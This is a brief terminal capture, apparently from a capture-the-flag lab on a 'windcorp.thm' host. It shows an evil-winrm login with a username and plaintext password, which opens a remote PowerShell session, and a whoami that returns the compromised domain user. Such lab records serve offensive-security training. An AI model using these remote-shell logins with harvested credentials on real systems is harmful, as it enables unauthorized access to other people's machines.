 ┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ evil-winrm -i windcorp.thm -u buse -p 'uzunLM+3131'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> whoami
windcorp\buse
*Evil-WinRM* PS C:\Users\buse\Documents>
[0] 0:ruby*Z 2024-12-05 00:42